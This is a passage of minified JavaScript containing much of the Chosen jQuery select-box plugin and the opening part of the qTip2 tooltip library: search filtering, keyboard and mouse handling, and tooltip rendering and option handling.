t.activate_field(e)},this.active_field=!1,this.mouse_on_container=!1,this.results_showing=!1,this.result_highlighted=null,this.result_single_selected=null,this.allow_single_deselect=null!=this.options.allow_single_deselect&&null!=this.form_field.options[0]&&""===this.form_field.options[0].text&&this.options.allow_single_deselect,this.disable_search_threshold=this.options.disable_search_threshold||0,this.disable_search=this.options.disable_search||!1,this.enable_split_word_search=null==this.options.enable_split_word_search||this.options.enable_split_word_search,this.group_search=null==this.options.group_search||this.options.group_search,this.search_contains=this.options.search_contains||!1,this.single_backstroke_delete=null==this.options.single_backstroke_delete||this.options.single_backstroke_delete,this.max_selected_options=this.options.max_selected_options||1/0,this.inherit_select_classes=this.options.inherit_select_classes||!1,this.display_selected_options=null==this.options.display_selected_options||this.options.display_selected_options,this.display_disabled_options=null==this.options.display_disabled_options||this.options.display_disabled_options},t.prototype.set_default_text=function(){return this.default_text=this.form_field.getAttribute("data-placeholder")?this.form_field.getAttribute("data-placeholder"):this.is_multiple?this.options.placeholder_text_multiple||this.options.placeholder_text||t.default_multiple_text:this.options.placeholder_text_single||this.options.placeholder_text||t.default_single_text,this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||t.default_no_result_text},t.prototype.mouse_enter=function(){return this.mouse_on_container=!0},t.prototype.mouse_leave=function(){return this.mouse_on_container=!1},t.prototype.input_focus=function(){var t=this;if(this.is_multiple){if(!this.active_field)return setTimeout(function(){return t.container_mousedown()},50)}else if(!this.active_field)return this.activate_field()},t.prototype.input_blur=function(){var t=this;return this.mouse_on_container?void 0:(this.active_field=!1,setTimeout(function(){return t.blur_test()},100))},t.prototype.results_option_build=function(t){var e,i,s,n,o;for(e="",s=0,n=(o=this.results_data).length;n>s;s++)e+=(i=o[s]).group?this.result_add_group(i):this.result_add_option(i),(null!=t?t.first:void 0)&&(i.selected&&this.is_multiple?this.choice_build(i):i.selected&&!this.is_multiple&&this.single_set_selected_text(i.text));return e},t.prototype.result_add_option=function(t){var e,i;return t.search_match&&this.include_option_in_results(t)?(e=[],t.disabled||t.selected&&this.is_multiple||e.push("active-result"),!t.disabled||t.selected&&this.is_multiple||e.push("disabled-result"),t.selected&&e.push("result-selected"),null!=t.group_array_index&&e.push("group-option"),""!==t.classes&&e.push(t.classes),i=""!==t.style.cssText?' style="'+t.style+'"':"",'<li class="'+e.join(" ")+'"'+i+' data-option-array-index="'+t.array_index+'">'+t.search_text+"</li>"):""},t.prototype.result_add_group=function(t){return(t.search_match||t.group_match)&&t.active_options>0?'<li class="group-result">'+t.search_text+"</li>":""},t.prototype.results_update_field=function(){return this.set_default_text(),this.is_multiple||this.results_reset_cleanup(),this.result_clear_highlight(),this.result_single_selected=null,this.results_build(),this.results_showing?this.winnow_results():void 0},t.prototype.results_toggle=function(){return this.results_showing?this.results_hide():this.results_show()},t.prototype.results_search=function(){return this.results_showing?this.winnow_results():this.results_show()},t.prototype.winnow_results=function(){var t,e,i,s,n,o,r,a,l,h,c,d,u;for(this.no_results_clear(),n=0,t=(r=this.get_search_text()).replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&"),s=this.search_contains?"":"^",i=new RegExp(s+t,"i"),h=new RegExp(t,"i"),c=0,d=(u=this.results_data).length;d>c;c++)(e=u[c]).search_match=!1,o=null,this.include_option_in_results(e)&&(e.group&&(e.group_match=!1,e.active_options=0),null!=e.group_array_index&&this.results_data[e.group_array_index]&&(0===(o=this.results_data[e.group_array_index]).active_options&&o.search_match&&(n+=1),o.active_options+=1),(!e.group||this.group_search)&&(e.search_text=e.group?e.label:e.html,e.search_match=this.search_string_match(e.search_text,i),e.search_match&&!e.group&&(n+=1),e.search_match?(r.length&&(a=e.search_text.search(h),l=e.search_text.substr(0,a+r.length)+"</em>"+e.search_text.substr(a+r.length),e.search_text=l.substr(0,a)+"<em>"+l.substr(a)),null!=o&&(o.group_match=!0)):null!=e.group_array_index&&this.results_data[e.group_array_index].search_match&&(e.search_match=!0)));return this.result_clear_highlight(),1>n&&r.length?(this.update_results_content(""),this.no_results(r)):(this.update_results_content(this.results_option_build()),this.winnow_results_set_highlight())},t.prototype.search_string_match=function(t,e){var i,s,n,o;if(e.test(t))return!0;if(this.enable_split_word_search&&(t.indexOf(" ")>=0||0===t.indexOf("["))&&(s=t.replace(/\[|\]/g,"").split(" ")).length)for(n=0,o=s.length;o>n;n++)if(i=s[n],e.test(i))return!0},t.prototype.choices_count=function(){var t,e,i;if(null!=this.selected_option_count)return this.selected_option_count;for(this.selected_option_count=0,t=0,e=(i=this.form_field.options).length;e>t;t++)i[t].selected&&(this.selected_option_count+=1);return this.selected_option_count},t.prototype.choices_click=function(t){return t.preventDefault(),this.results_showing||this.is_disabled?void 0:this.results_show()},t.prototype.keyup_checker=function(t){var e,i;switch(e=null!=(i=t.which)?i:t.keyCode,this.search_field_scale(),e){case 8:if(this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0)return this.keydown_backstroke();if(!this.pending_backstroke)return this.result_clear_highlight(),this.results_search();break;case 13:if(t.preventDefault(),this.results_showing)return this.result_select(t);break;case 27:return this.results_showing&&this.results_hide(),!0;case 9:case 38:case 40:case 16:case 91:case 17:break;default:return this.results_search()}},t.prototype.container_width=function(){return null!=this.options.width?this.options.width:this.form_field.offsetWidth+"px"},t.prototype.include_option_in_results=function(t){return!(this.is_multiple&&!this.display_selected_options&&t.selected)&&(!(!this.display_disabled_options&&t.disabled)&&!t.empty)},t.browser_is_supported=function(){return"Microsoft Internet Explorer"===window.navigator.appName?document.documentMode>=8:!/iP(od|hone)/i.test(window.navigator.userAgent)&&(!/Android/i.test(window.navigator.userAgent)||!/Mobile/i.test(window.navigator.userAgent))},t.default_multiple_text="Select Some Options",t.default_single_text="Select an Option",t.default_no_result_text="No results match",t}(),(t=jQuery).fn.extend({chosen:function(s){return e.browser_is_supported()?this.each(function(){var e,n;n=(e=t(this)).data("chosen"),"destroy"===s&&n?n.destroy():n||e.data("chosen",new i(this,s))}):this}}),i=function(i){function n(){return n.__super__.constructor.apply(this,arguments)}return o(n,e),n.prototype.setup=function(){return this.form_field_jq=t(this.form_field),this.current_selectedIndex=this.form_field.selectedIndex,this.is_rtl=this.form_field_jq.hasClass("chosen-rtl")},n.prototype.set_up_html=function(){var e,i;return(e=["chosen-container"]).push("chosen-container-"+(this.is_multiple?"multi":"single")),this.inherit_select_classes&&this.form_field.className&&e.push(this.form_field.className),this.is_rtl&&e.push("chosen-rtl"),i={class:e.join(" "),style:"width: "+this.container_width()+";",title:this.form_field.title},this.form_field.id.length&&(i.id=this.form_field.id.replace(/[^\w]/g,"_")+"_chosen"),this.container=t("<div />",i),this.is_multiple?this.container.html('<ul class="chosen-choices"><li class="search-field"><input type="text" value="'+this.default_text+'" class="default" autocomplete="off" style="width:25px;" /></li></ul><div class="chosen-drop"><ul class="chosen-results"></ul></div>'):this.container.html('<a class="chosen-single chosen-default" tabindex="-1"><span>'+this.default_text+'</span><div><b></b></div></a><div class="chosen-drop"><div class="chosen-search"><input type="text" autocomplete="off" /></div><ul class="chosen-results"></ul></div>'),this.form_field_jq.hide().after(this.container),this.dropdown=this.container.find("div.chosen-drop").first(),this.search_field=this.container.find("input").first(),this.search_results=this.container.find("ul.chosen-results").first(),this.search_field_scale(),this.search_no_results=this.container.find("li.no-results").first(),this.is_multiple?(this.search_choices=this.container.find("ul.chosen-choices").first(),this.search_container=this.container.find("li.search-field").first()):(this.search_container=this.container.find("div.chosen-search").first(),this.selected_item=this.container.find(".chosen-single").first()),this.results_build(),this.set_tab_index(),this.set_label_behavior(),this.form_field_jq.trigger("chosen:ready",{chosen:this})},n.prototype.register_observers=function(){var t=this;return this.container.bind("mousedown.chosen",function(e){t.container_mousedown(e)}),this.container.bind("mouseup.chosen",function(e){t.container_mouseup(e)}),this.container.bind("mouseenter.chosen",function(e){t.mouse_enter(e)}),this.container.bind("mouseleave.chosen",function(e){t.mouse_leave(e)}),this.search_results.bind("mouseup.chosen",function(e){t.search_results_mouseup(e)}),this.search_results.bind("mouseover.chosen",function(e){t.search_results_mouseover(e)}),this.search_results.bind("mouseout.chosen",function(e){t.search_results_mouseout(e)}),this.search_results.bind("mousewheel.chosen DOMMouseScroll.chosen",function(e){t.search_results_mousewheel(e)}),this.form_field_jq.bind("chosen:updated.chosen",function(e){t.results_update_field(e)}),this.form_field_jq.bind("chosen:activate.chosen",function(e){t.activate_field(e)}),this.form_field_jq.bind("chosen:open.chosen",function(e){t.container_mousedown(e)}),this.search_field.bind("blur.chosen",function(e){t.input_blur(e)}),this.search_field.bind("keyup.chosen",function(e){t.keyup_checker(e)}),this.search_field.bind("keydown.chosen",function(e){t.keydown_checker(e)}),this.search_field.bind("focus.chosen",function(e){t.input_focus(e)}),this.is_multiple?this.search_choices.bind("click.chosen",function(e){t.choices_click(e)}):this.container.bind("click.chosen",function(t){t.preventDefault()})},n.prototype.destroy=function(){return t(document).unbind("click.chosen",this.click_test_action),this.search_field[0].tabIndex&&(this.form_field_jq[0].tabIndex=this.search_field[0].tabIndex),this.container.remove(),this.form_field_jq.removeData("chosen"),this.form_field_jq.show()},n.prototype.search_field_disabled=function(){return this.is_disabled=this.form_field_jq[0].disabled,this.is_disabled?(this.container.addClass("chosen-disabled"),this.search_field[0].disabled=!0,this.is_multiple||this.selected_item.unbind("focus.chosen",this.activate_action),this.close_field()):(this.container.removeClass("chosen-disabled"),this.search_field[0].disabled=!1,this.is_multiple?void 0:this.selected_item.bind("focus.chosen",this.activate_action))},n.prototype.container_mousedown=function(e){return this.is_disabled||(e&&"mousedown"===e.type&&!this.results_showing&&e.preventDefault(),null!=e&&t(e.target).hasClass("search-choice-close"))?void 0:(this.active_field?this.is_multiple||!e||t(e.target)[0]!==this.selected_item[0]&&!t(e.target).parents("a.chosen-single").length||(e.preventDefault(),this.results_toggle()):(this.is_multiple&&this.search_field.val(""),t(document).bind("click.chosen",this.click_test_action),this.results_show()),this.activate_field())},n.prototype.container_mouseup=function(t){return"ABBR"!==t.target.nodeName||this.is_disabled?void 0:this.results_reset(t)},n.prototype.search_results_mousewheel=function(t){var e,i,s;return null!=(e=-(null!=(i=t.originalEvent)?i.wheelDelta:void 0)||(null!=(s=t.originialEvent)?s.detail:void 0))?(t.preventDefault(),"DOMMouseScroll"===t.type&&(e*=40),this.search_results.scrollTop(e+this.search_results.scrollTop())):void 0},n.prototype.blur_test=function(){return!this.active_field&&this.container.hasClass("chosen-container-active")?this.close_field():void 0},n.prototype.close_field=function(){return t(document).unbind("click.chosen",this.click_test_action),this.active_field=!1,this.results_hide(),this.container.removeClass("chosen-container-active"),this.clear_backstroke(),this.show_search_field_default(),this.search_field_scale()},n.prototype.activate_field=function(){return this.container.addClass("chosen-container-active"),this.active_field=!0,this.search_field.val(this.search_field.val()),this.search_field.focus()},n.prototype.test_active_click=function(e){return this.container.is(t(e.target).closest(".chosen-container"))?this.active_field=!0:this.close_field()},n.prototype.results_build=function(){return this.parsing=!0,this.selected_option_count=null,this.results_data=s.select_to_array(this.form_field),this.is_multiple?this.search_choices.find("li.search-choice").remove():this.is_multiple||(this.single_set_selected_text(),this.disable_search||this.form_field.options.length<=this.disable_search_threshold?(this.search_field[0].readOnly=!0,this.container.addClass("chosen-container-single-nosearch")):(this.search_field[0].readOnly=!1,this.container.removeClass("chosen-container-single-nosearch"))),this.update_results_content(this.results_option_build({first:!0})),this.search_field_disabled(),this.show_search_field_default(),this.search_field_scale(),this.parsing=!1},n.prototype.result_do_highlight=function(t){var e,i,s,n,o;if(t.length){if(this.result_clear_highlight(),this.result_highlight=t,this.result_highlight.addClass("highlighted"),n=(s=parseInt(this.search_results.css("maxHeight"),10))+(o=this.search_results.scrollTop()),(e=(i=this.result_highlight.position().top+this.search_results.scrollTop())+this.result_highlight.outerHeight())>=n)return this.search_results.scrollTop(e-s>0?e-s:0);if(o>i)return this.search_results.scrollTop(i)}},n.prototype.result_clear_highlight=function(){return this.result_highlight&&this.result_highlight.removeClass("highlighted"),this.result_highlight=null},n.prototype.results_show=function(){return this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.container.addClass("chosen-with-drop"),this.form_field_jq.trigger("chosen:showing_dropdown",{chosen:this}),this.results_showing=!0,this.search_field.focus(),this.search_field.val(this.search_field.val()),this.winnow_results())},n.prototype.update_results_content=function(t){return this.search_results.html(t)},n.prototype.results_hide=function(){return this.results_showing&&(this.result_clear_highlight(),this.container.removeClass("chosen-with-drop"),this.form_field_jq.trigger("chosen:hiding_dropdown",{chosen:this})),this.results_showing=!1},n.prototype.set_tab_index=function(){var t;return this.form_field.tabIndex?(t=this.form_field.tabIndex,this.form_field.tabIndex=-1,this.search_field[0].tabIndex=t):void 0},n.prototype.set_label_behavior=function(){var e=this;return this.form_field_label=this.form_field_jq.parents("label"),!this.form_field_label.length&&this.form_field.id.length&&(this.form_field_label=t("label[for='"+this.form_field.id+"']")),this.form_field_label.length>0?this.form_field_label.bind("click.chosen",function(t){return e.is_multiple?e.container_mousedown(t):e.activate_field()}):void 0},n.prototype.show_search_field_default=function(){return this.is_multiple&&this.choices_count()<1&&!this.active_field?(this.search_field.val(this.default_text),this.search_field.addClass("default")):(this.search_field.val(""),this.search_field.removeClass("default"))},n.prototype.search_results_mouseup=function(e){var i;return(i=t(e.target).hasClass("active-result")?t(e.target):t(e.target).parents(".active-result").first()).length?(this.result_highlight=i,this.result_select(e),this.search_field.focus()):void 0},n.prototype.search_results_mouseover=function(e){var i;return(i=t(e.target).hasClass("active-result")?t(e.target):t(e.target).parents(".active-result").first())?this.result_do_highlight(i):void 0},n.prototype.search_results_mouseout=function(e){return t(e.target).hasClass("active-result")?this.result_clear_highlight():void 0},n.prototype.choice_build=function(e){var i,s,n=this;return i=t("<li />",{class:"search-choice"}).html("<span>"+e.html+"</span>"),e.disabled?i.addClass("search-choice-disabled"):((s=t("<a />",{class:"search-choice-close","data-option-array-index":e.array_index})).bind("click.chosen",function(t){return n.choice_destroy_link_click(t)}),i.append(s)),this.search_container.before(i)},n.prototype.choice_destroy_link_click=function(e){return e.preventDefault(),e.stopPropagation(),this.is_disabled?void 0:this.choice_destroy(t(e.target))},n.prototype.choice_destroy=function(t){return this.result_deselect(t[0].getAttribute("data-option-array-index"))?(this.show_search_field_default(),this.is_multiple&&this.choices_count()>0&&this.search_field.val().length<1&&this.results_hide(),t.parents("li").first().remove(),this.search_field_scale()):void 0},n.prototype.results_reset=function(){return this.form_field.options[0].selected=!0,this.selected_option_count=null,this.single_set_selected_text(),this.show_search_field_default(),this.results_reset_cleanup(),this.form_field_jq.trigger("change"),this.active_field?this.results_hide():void 0},n.prototype.results_reset_cleanup=function(){return this.current_selectedIndex=this.form_field.selectedIndex,this.selected_item.find("abbr").remove()},n.prototype.result_select=function(t){var e,i,s;return this.result_highlight?(e=this.result_highlight,this.result_clear_highlight(),this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.is_multiple?e.removeClass("active-result"):(this.result_single_selected&&(this.result_single_selected.removeClass("result-selected"),s=this.result_single_selected[0].getAttribute("data-option-array-index"),this.results_data[s].selected=!1),this.result_single_selected=e),e.addClass("result-selected"),(i=this.results_data[e[0].getAttribute("data-option-array-index")]).selected=!0,this.form_field.options[i.options_index].selected=!0,this.selected_option_count=null,this.is_multiple?this.choice_build(i):this.single_set_selected_text(i.text),(t.metaKey||t.ctrlKey)&&this.is_multiple||this.results_hide(),this.search_field.val(""),(this.is_multiple||this.form_field.selectedIndex!==this.current_selectedIndex)&&this.form_field_jq.trigger("change",{selected:this.form_field.options[i.options_index].value}),this.current_selectedIndex=this.form_field.selectedIndex,this.search_field_scale())):void 0},n.prototype.single_set_selected_text=function(t){return null==t&&(t=this.default_text),t===this.default_text?this.selected_item.addClass("chosen-default"):(this.single_deselect_control_build(),this.selected_item.removeClass("chosen-default")),this.selected_item.find("span").text(t)},n.prototype.result_deselect=function(t){var e;return e=this.results_data[t],!this.form_field.options[e.options_index].disabled&&(e.selected=!1,this.form_field.options[e.options_index].selected=!1,this.selected_option_count=null,this.result_clear_highlight(),this.results_showing&&this.winnow_results(),this.form_field_jq.trigger("change",{deselected:this.form_field.options[e.options_index].value}),this.search_field_scale(),!0)},n.prototype.single_deselect_control_build=function(){return this.allow_single_deselect?(this.selected_item.find("abbr").length||this.selected_item.find("span").first().after('<abbr class="search-choice-close"></abbr>'),this.selected_item.addClass("chosen-single-with-deselect")):void 0},n.prototype.get_search_text=function(){return this.search_field.val()===this.default_text?"":t("<div/>").text(t.trim(this.search_field.val())).html()},n.prototype.winnow_results_set_highlight=function(){var t,e;return null!=(t=(e=this.is_multiple?[]:this.search_results.find(".result-selected.active-result")).length?e.first():this.search_results.find(".active-result").first())?this.result_do_highlight(t):void 0},n.prototype.no_results=function(e){var i;return(i=t('<li class="no-results">'+this.results_none_found+' "<span></span>"</li>')).find("span").first().html(e),this.search_results.append(i)},n.prototype.no_results_clear=function(){return this.search_results.find(".no-results").remove()},n.prototype.keydown_arrow=function(){var t;return this.results_showing&&this.result_highlight?(t=this.result_highlight.nextAll("li.active-result").first())?this.result_do_highlight(t):void 0:this.results_show()},n.prototype.keyup_arrow=function(){var t;return this.results_showing||this.is_multiple?this.result_highlight?(t=this.result_highlight.prevAll("li.active-result")).length?this.result_do_highlight(t.first()):(this.choices_count()>0&&this.results_hide(),this.result_clear_highlight()):void 0:this.results_show()},n.prototype.keydown_backstroke=function(){var t;return this.pending_backstroke?(this.choice_destroy(this.pending_backstroke.find("a").first()),this.clear_backstroke()):(t=this.search_container.siblings("li.search-choice").last()).length&&!t.hasClass("search-choice-disabled")?(this.pending_backstroke=t,this.single_backstroke_delete?this.keydown_backstroke():this.pending_backstroke.addClass("search-choice-focus")):void 0},n.prototype.clear_backstroke=function(){return this.pending_backstroke&&this.pending_backstroke.removeClass("search-choice-focus"),this.pending_backstroke=null},n.prototype.keydown_checker=function(t){var e,i;switch(e=null!=(i=t.which)?i:t.keyCode,this.search_field_scale(),8!==e&&this.pending_backstroke&&this.clear_backstroke(),e){case 8:this.backstroke_length=this.search_field.val().length;break;case 9:this.results_showing&&!this.is_multiple&&this.result_select(t),this.mouse_on_container=!1;break;case 13:t.preventDefault();break;case 38:t.preventDefault(),this.keyup_arrow();break;case 40:t.preventDefault(),this.keydown_arrow()}},n.prototype.search_field_scale=function(){var e,i,s,n,o,r,a,l;if(this.is_multiple){for(0,r=0,n="position:absolute; left: -1000px; top: -1000px; display:none;",a=0,l=(o=["font-size","font-style","font-weight","font-family","line-height","text-transform","letter-spacing"]).length;l>a;a++)n+=(s=o[a])+":"+this.search_field.css(s)+";";return(e=t("<div />",{style:n})).text(this.search_field.val()),t("body").append(e),r=e.width()+25,e.remove(),r>(i=this.container.outerWidth())-10&&(r=i-10),this.search_field.css({width:r+"px"})}},n}()}.call(this),function(t,e,i){!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):jQuery&&!jQuery.fn.qtip&&t(jQuery)}(function(s){"use strict";function n(t,e,i,n){this.id=i,this.target=t,this.tooltip=A,this.elements={target:t},this._id=Q+"-"+i,this.timers={img:{}},this.options=e,this.plugins={},this.cache={event:{},target:s(),disabled:O,attr:n,onTooltip:O,lastClass:""},this.rendered=this.destroyed=this.disabled=this.waiting=this.hiddenDuringWait=this.positioning=this.triggering=O}function o(t){return t===A||"object"!==s.type(t)}function r(t){return!(s.isFunction(t)||t&&t.attr||t.length||"object"===s.type(t)&&(t.jquery||t.then))}function a(t){var e,i,n,a;return o(t)?O:(o(t.metadata)&&(t.metadata={type:t.metadata}),"content"in t&&(o(e=t.content)||e.jquery||e.done?e=t.content={text:i=r(e)?O:e}:i=e.text,"ajax"in e&&(n=e.ajax,a=n&&n.once!==O,delete e.ajax,e.text=function(t,e){var o=i||s(this).attr(e.options.content.attr)||"Loading...",r=s.ajax(s.extend({},n,{context:e})).then(n.success,A,n.error).then(function(t){return t&&a&&e.set("content.text",t),t},function(t,i,s){e.destroyed||0===t.status||e.set("content.text",i+": "+s)});return a?o:(e.set("content.text",o),r)}),"title"in e&&(s.isPlainObject(e.title)&&(e.button=e.title.button,e.title=e.title.text),r(e.title||O)&&(e.title=O))),"position"in t&&o(t.position)&&(t.position={my:t.position,at:t.position}),"show"in t&&o(t.show)&&(t.show=t.show.jquery?{target:t.show}:t.show===I?{ready:I}:{event:t.show}),"hide"in t&&o(t.hide)&&(t.hide=t.hide.jquery?{target:t.hide}:{event:t.hide}),"style"in t&&o(t.style)&&(t.style={classes:t.style}),s.each(N,function(){this.sanitize&&this.sanitize(t)}),t)}function l(t,e){for(var i,s=0,n=t,o=e.split(".");n=n[o[s++]];)s<o.length&&(i=n);return[i||t,o.pop()]}function h(t,e){var i,s,n;for(i in this.checks)for(s in this.checks[i])(n=new RegExp(s,"i").exec(t))&&(e.push(n),("builtin"===i||this.plugins[i])&&this.checks[i][s].apply(this.plugins[i]||this,e))}function c(t){return V.concat("").join(t?"-"+t+" ":" ")}function d(t,e){return e>0?setTimeout(s.proxy(t,this),e):void t.call(this)}function u(t){this.tooltip.hasClass(K)||(clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this.timers.show=d.call(this,function(){this.toggle(I,t)},this.options.show.delay))}function p(t){if(!this.tooltip.hasClass(K)&&!this.destroyed){var e=s(t.relatedTarget),i=e.closest(U)[0]===this.tooltip[0],n=e[0]===this.options.show.target[0];if(clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this!==e[0]&&"mouse"===this.options.position.target&&i||this.options.hide.fixed&&/mouse(out|leave|move)/.test(t.type)&&(i||n))try{t.preventDefault(),t.stopImmediatePropagation()}catch(t){}else this.timers.hide=d.call(this,function(){this.toggle(O,t)},this.options.hide.delay,this)}}function f(t){!this.tooltip.hasClass(K)&&this.options.hide.inactive&&(clearTimeout(this.timers.inactive),this.timers.inactive=d.call(this,function(){this.hide(t)},this.options.hide.inactive))}function g(t){this.rendered&&this.tooltip[0].offsetWidth>0&&this.reposition(t)}function _(t,i,n){s(e.body).delegate(t,(i.split?i:i.join("."+Q+" "))+"."+Q,function(){var t=x.api[s.attr(this,F)];t&&!t.disabled&&n.apply(t,arguments)})}function m(t,i,o){var r,l,h,c,d,u=s(e.body),p=t[0]===e?u:t,f=t.metadata?t.metadata(o.metadata):A,g="html5"===o.metadata.type&&f?f[o.metadata.name]:A,_=t.data(o.metadata.name||"qtipopts");try{_="string"==typeof _?s.parseJSON(_):_}catch(t){}if(l=(c=s.extend(I,{},x.defaults,o,"object"==typeof _?a(_):A,a(g||f))).position,c.id=i,"boolean"==typeof c.content.text){if(h=t.attr(c.content.attr),c.content.attr===O||!h)return O;c.content.text=h}if(l.container.length||(l.container=u),l.target===O&&(l.target=p),c.show.target===O&&(c.show.target=p),c.show.solo===I&&(c.show.solo=l.container.closest("body")),c.hide.target===O&&(c.hide.target=p),c.position.viewport===I&&(c.position.viewport=l.container),l.container=l.container.eq(0),l.at=new j(l.at,I),l.my=new j(l.my),t.data(Q))if(c.overwrite)t.qtip("destroy",!0);else if(c.overwrite===O)return O;return t.attr(B,i),c.suppress&&(d=t.attr("title"))&&t.removeAttr("title").attr(tt,d).attr("title",""),r=new n(t,c,i,!!h),t.data(Q,r),r}function v(t){return t.charAt(0).toUpperCase()+t.slice(1)}function y(t,e){return Math.ceil(parseFloat(function(t,e){var s,n,o=e.charAt(0).toUpperCase()+e.slice(1),r=(e+" "+gt.join(o+" ")+o).split(" "),a=0;if(ft[e])return t.css(ft[e]);for(;s=r[a++];)if((n=t.css(s))!==i)return ft[e]=s,n}(t,e)))}function b(t,e){this._ns="tip",this.options=e,this.offset=e.offset,this.size=[e.width,e.height],this.init(this.qtip=t)}function w(t,e){this.options=e,this._ns="-modal",this.init(this.qtip=t)}var x,C,j,k,T,I=!0,O=!1,A=null,S="x",z="y",q="width",M="height",D="top",W="left",P="bottom",E="right",R="center",L="flipinvert",H="shift",N={},Q="qtip",B="data-hasqtip",F="data-qtip-id",V=["ui-widget","ui-tooltip"],U="."+Q,$="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" "),X=Q+"-fixed",Y=Q+"-default",J=Q+"-focus",G=Q+"-hover",K=Q+"-disabled",Z="_replacedByqTip",tt="oldtitle",et={ie:function(){for(var t=4,i=e.createElement("div");(i.innerHTML="\x3c!--[if gt IE "+t+"]><i></i><![endif]--\x3e")&&i.getElementsByTagName("i")[0];t+=1);return t>4?t:NaN}(),iOS:parseFloat((""+(/CPU.*OS ([0-9_]{1,5})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,""])[1]).replace("undefined","3_2").replace("_",".").replace("_",""))||O};(C=n.prototype)._when=function(t){return s.when.apply(s,t)},C.render=function(t){if(this.rendered||this.destroyed)return this;var e=this,i=this.options,n=this.cache,o=this.elements,r=i.content.text,a=i.content.title,l=i.content.button,h=i.position,c=(this._id,[]);return s.attr(this.target[0],"aria-describedby",this._id),n.posClass=this._createPosClass((this.position={my:h.my,at:h.at}).my),this.tooltip=o.tooltip=s("<div/>",{id:this._id,class:[Q,Y,i.style.classes,n.posClass].join(" "),width:i.style.width||"",height:i.style.height||"",tracking:"mouse"===h.target&&h.adjust.mouse,role:"alert","aria-live":"polite","aria-atomic":O,"aria-describedby":this._id+"-content","aria-hidden":I}).toggleClass(K,this.disabled).attr(F,this.id).data(Q,this).appendTo(h.container).append(o.content=s("<div />",{class:Q+"-content",id:this._id+"-content","aria-atomic":I})),this.rendered=-1,this.positioning=I,a&&(this._createTitle(),s.isFunction(a)||c.push(this._updateTitle(a,O))),l&&this._createButton(),s.isFunction(r)||c.push(this._updateContent(r,O)),this.rendered=I,this._setWidget(),s.each(N,function(t){var i;"render"===this.initialize&&(i=this(e))&&(e.plugins[t]=i)}),this._unassignEvents(),this._assignEvents(),this._when(c).then(function(){e._trigger("render"),e.positioning=O,e.hiddenDuringWait||!i.show.ready&&!t||e.toggle(I,n.event,O),e.hiddenDuringWait=O}),x.api[this.id]=this,this},C.destroy=function(t){function e(){if(!this.destroyed){this.destroyed=I;var t,e=this.target,i=e.attr(tt);for(t in this.rendered&&this.tooltip.stop(1,0).find("*").remove().end().remove(),s.each(this.plugins,function(){this.destroy&&this.destroy()}),this.timers)clearTimeout(this.timers[t]);e.removeData(Q).removeAttr(F).removeAttr(B).removeAttr("aria-describedby"),this.options.suppress&&i&&e.attr("title",i).removeAttr(tt),this._unassignEvents(),this.options=this.elements=this.cache=this.timers=this.plugins=this.mouse=A,delete x.api[this.id]}}return this.destroyed?this.target:(t===I&&"hide"!==this.triggering||!this.rendered?e.call(this):(this.tooltip.one("tooltiphidden",s.proxy(e,this)),!this.triggering&&this.hide()),this.target)},k=C.checks={builtin:{"^id$":function(t,e,i,n){var o=i===I?x.nextid:i,r=Q+"-"+o;o!==O&&o.length>0&&!s("#"+r).length?(this._id=r,this.rendered&&(this.tooltip[0].id=this._id,this.elements.content[0].id=this._id+"-content",this.elements.title[0].id=this._id+"-title")):t[e]=n},"^prerender":function(t,e,i){i&&!this.rendered&&this.render(this.options.show.ready)},"^content.text$":function(t,e,i){this._updateContent(i)},"^content.attr$":function(t,e,i,s){this.options.content.text===this.target.attr(s)&&this._updateContent(this.target.attr(i))},"^content.title$":function(t,e,i){return i?(i&&!this.elements.title&&this._createTitle(),void this._updateTitle(i)):this._removeTitle()},"^content.button$":function(t,e,i){this._updateButton(i)},"^content.title.(text|button)$":function(t,e,i){this.set("content."+e,i)},"^position.(my|at)$":function(t,e,i){"string"==typeof i&&(this.position[e]=t[e]=new j(i,"at"===e))},"^position.container$":function(t,e,i){this.rendered&&this.tooltip.appendTo(i)},"^show.ready$":function(t,e,i){i&&(!this.rendered&&this.render(I)||this.toggle(I))},"^style.classes$":function(t,e,i,s){this.rendered&&this.tooltip.removeClass(s).addClass(i)},"^style.(width|height)":function(t,e,i){this.rendered&&this.tooltip.css(e,i)},"^style.widget|content.title":function(){this.rendered&&this._setWidget()},"^style.def":function(t,e,i){this.rendered&&this.tooltip.toggleClass(Y,!!i)},"^events.(render|show|move|hide|focus|blur)$":function(t,e,i){this.rendered&&this.tooltip[(s.isFunction(i)?"":"un")+"bind"]("tooltip"+e,i)},"^(show|hide|position).(event|target|fixed|inactive|leave|distance|viewport|adjust)":function(){if(this.rendered){var t=this.options.position;this.tooltip.attr("tracking","mouse"===t.target&&t.adjust.mouse),this._unassignEvents(),this._assignEvents()}}}},C.get=function(t){if(this.destroyed)return this;var e=l(this.options,t.toLowerCase()),i=e[0][e[1]];return i.precedance?i.string():i};var it=/^position\.(my|at|adjust|target|container|viewport)|style|content|show\.ready/i,st=/^prerender|show\.ready/i;C.set=function(t,e){if(this.destroyed)return this;var i,n=this.rendered,o=O,r=this.options;return this.checks,"string"==typeof t?(i=t,(t={})[i]=e):t=s.extend({},t),s.each(t,function(e,i){if(n&&st.test(e))delete t[e];else{var a,h=l(r,e.toLowerCase());a=h[0][h[1]],h[0][h[1]]=i&&i.nodeType?s(i):i,o=it.test(e)||o,t[e]=[h[0],h[1],i,a]}}),a(r),this.positioning=I,s.each(t,s.proxy(h,this)),this.positioning=O,this.rendered&&this.tooltip[0].offsetWidth>0&&o&&this.reposition("mouse"===r.position.target?A:this.cache.event),this},C._update=function(t,e){var i=this,n=this.cache;return this.rendered&&t?(s.isFunction(t)&&(t=t.call(this.elements.target,n.event,this)||""),s.isFunction(t.then)?(n.waiting=I,t.then(function(t){return n.waiting=O,i._update(t,e)},A,function(t){return 